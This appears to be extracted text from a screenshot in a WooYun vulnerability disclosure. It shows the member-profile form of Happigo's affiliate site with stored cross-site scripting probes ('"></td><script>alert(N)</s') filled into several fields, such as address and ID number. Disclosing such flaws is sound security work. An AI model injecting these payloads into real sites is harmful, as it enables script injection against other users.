 快乐购-网站同盟
cps.happigo.com/cps/membercenter/memberinfo.action
佣金提现
提现记录
跟踪代码
新建跟踪ID
管理跟踪ID
联盟代码
产品链接
文字链接
图片链接
账户管理
基本信息
修改密码
手机号码： (必填)
QQ号码： 123456789 (必填)
MSN号码：
地址： "></td><script>alert(1)</s
邮编： "></td><script>alert(2)</s
证件名称： "></td><script>alert(3)</s (必填)
证件号码： "></td><script>alert(4)</s (必填)
站点地址： "></td><script>alert(5)</s (必填)
站点类型： 个人
站点分类： "></td><script>alert(6)</s
修 改
Copyright © 2011 快乐购(中国)有限公司 湘B-2-4-20060005
www.wooyun.org